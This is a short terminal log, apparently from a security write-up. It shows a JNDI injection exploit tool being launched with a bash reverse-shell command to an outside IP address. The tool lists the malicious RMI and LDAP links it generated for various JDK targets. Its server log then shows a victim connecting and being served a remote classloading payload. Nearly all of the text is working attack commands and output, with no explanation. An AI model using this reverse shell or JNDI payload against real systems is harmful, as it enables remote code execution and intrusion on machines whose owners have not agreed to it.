 [root@Miku soft]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -i >& /dev/tcp/120.79.0.164/1236 0
>&1" -A 120.79.0.164
[ADDRESS] >> 120.79.0.164
[COMMAND] >> bash -i >& /dev/tcp/120.79.0.164/1236 0>&1
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/spt8z5
ldap://120.79.0.164:1389/spt8z5
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpat
h):
rmi://120.79.0.164:1099/odidyz
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://120.79.0.164:1099/y4bfco
ldap://120.79.0.164:1389/y4bfco
----------------------------Server Log----------------------------
2022-04-29 20:51:42 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-04-29 20:51:42 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-04-29 20:51:43 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-04-29 20:51:59 [RMISERVER]  >> Have connection from /119.44.45.197:22847
2022-04-29 20:51:59 [RMISERVER]  >> Reading message...
2022-04-29 20:51:59 [RMISERVER]  >> Is RMI.lookup call for spt8z5 2
2022-04-29 20:51:59 [RMISERVER]  >> Sending remote classloading stub targeting http://120.79.0.164:8180/ExecTemplat
eJDK8.class
2022-04-29 20:51:59 [RMISERVER]  >> Closing connection
2022-04-29 20:51:59 [JETTYSERVER]>> Log a request to http://120.79.0.164:8180/ExecTemplateJDK8.class